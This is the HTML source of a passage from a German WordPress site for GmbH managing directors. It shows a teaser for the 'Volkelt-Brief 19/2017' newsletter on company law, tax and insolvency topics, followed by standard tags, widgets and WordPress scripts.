17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-192017/">12. Mai 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-192017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 19/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a><span class="dquo">„</span>Gender”-GmbH:</strong>&nbsp;Rechts­pro­ble­me und mehr um die Frau­en­quo­te <strong>+ Pflicht­ver­si­che­rung: </strong>Neu­es Urteil „befreit“ Fremd-Geschäfts­füh­rer <strong>+ GmbH-Finan­zen: </strong>Neue Run­de bei den Bank­ge­büh­ren <strong>+ GmbH-Recht (I): </strong>Neu­es Urteil zur Stimm­rechts­aus­übung&nbsp;<strong>+ GmbH-Kri­se: </strong>Ver­bes­se­run­gen im Insol­venz­ver­fah­ren <strong>+ GmbH-Recht (<span class="caps">II</span>): </strong>Kein Stimm­recht bei Bestel­lung eines Anwalts für die GmbH <strong>+ </strong>GmbH-Steu­er: vGA in der GmbH <span class="amp">&amp;</span> Co. <span class="caps">KG</span> <strong>+</strong> <a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-192017/#more-16953" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 19/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/1-und-2-fuehrungsebene/" rel="tag">1. und 2. Führungsebene</a>, <a href="https://gmbh-gf.de/thema/14-k-70014/" rel="tag">14 K 700/14</a>, <a href="https://gmbh-gf.de/thema/23-u-199416/" rel="tag">23 U 1994/16</a>, <a href="https://gmbh-gf.de/thema/23-u-488815/" rel="tag">23 U 4888/15</a>, <a href="https://gmbh-gf.de/thema/ausuebung/" rel="tag">Ausübung</a>, <a href="https://gmbh-gf.de/thema/bankgebuhren/" rel="tag">Bankgebühren</a>, <a href="https://gmbh-gf.de/thema/bereitstellungszinsen/" rel="tag">Bereitstellungszinsen</a>, <a href="https://gmbh-gf.de/thema/bestellung-anwalt/" rel="tag">Bestellung Anwalt</a>, <a href="https://gmbh-gf.de/thema/beteiligung/" rel="tag">Beteiligung</a>, <a href="https://gmbh-gf.de/thema/fg-koln/" rel="tag">FG Köln</a>, <a href="https://gmbh-gf.de/thema/frauenquote/" rel="tag">Frauenquote</a>, <a href="https://gmbh-gf.de/thema/fremd-geschaftsfuhrer/" rel="tag">Fremd-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gender/" rel="tag">Gender</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" rel="tag">Geschäftsführer Zeitung</a>, <a href="https://gmbh-gf.de/thema/geschlossene-abstimmung/" rel="tag">geschlossene Abstimmung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/indirekte-beteiligung/" rel="tag">indirekte Beteiligung</a>, <a href="https://gmbh-gf.de/thema/insolvenzordnung/" rel="tag">Insolvenzordnung</a>, <a href="https://gmbh-gf.de/thema/liquiditaetspauschale/" rel="tag">Liquiditätspauschale</a>, <a href="https://gmbh-gf.de/thema/negativzinsen/" rel="tag">Negativzinsen</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/pflichtversicherung/" rel="tag">Pflichtversicherung</a>, <a href="https://gmbh-gf.de/thema/stimmrecht/" rel="tag">Stimmrecht</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-12-1-2017/" rel="tag">Urteil vom 12.1.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-19-12-2016/" rel="tag">Urteil vom 19.12.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-23-2-2017/" rel="tag">Urteil vom 23.2.2017</a>, <a href="https://gmbh-gf.de/thema/zielgroesse/" rel="tag">Zielgröße</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-142-inso/" rel="tag">§ 142 InsO</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-36-gmbhg/" rel="tag">§ 36 GmbHG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
	<div class="pagination-wrapper section-inner">

		<hr class="styled-separator pagination-separator is-style-wide" aria-hidden="true" />

		
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><span class="prev page-numbers placeholder" aria-hidden="true"><span aria-hidden="true">&larr;</span> <span class="nav-prev-text">Neuere <span class="nav-short">Beiträge</span></span></span><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://gmbh-gf.de/thema/gesellschafter/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://gmbh-gf.de/thema/gesellschafter/page/8/">8</a>
<a class="next page-numbers" href="https://gmbh-gf.de/thema/gesellschafter/page/2/"><span class="nav-next-text">Ältere <span class="nav-short">Beiträge</span></span> <span aria-hidden="true">&rarr;</span></a></div>
	</nav>
	</div><!-- .pagination-wrapper -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
